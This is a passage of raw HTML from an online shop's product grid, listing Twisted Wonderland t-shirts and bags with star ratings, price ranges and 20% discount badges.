    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1764/conversions/9422_20251119_100930_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1736/conversions/9405_20251119_100425_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1114/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-17-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
